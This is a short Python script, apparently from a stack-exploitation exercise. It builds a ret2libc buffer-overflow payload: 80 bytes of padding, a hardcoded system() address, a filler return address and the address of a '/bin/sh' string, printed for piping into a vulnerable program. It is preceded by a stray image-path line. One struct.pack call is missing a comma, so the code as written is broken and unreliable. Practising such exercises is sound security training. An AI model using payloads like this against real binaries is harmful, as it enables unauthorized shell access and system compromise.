 import struct
padding = 'a'*20*4
system_address = struct.pack('I'0xb7ecffb0)
bin_sh_address = struct.pack('I', 0xb7fb63bf)
payload = padding + system_address + '\x00'*4 + bin_sh_address
print(payload)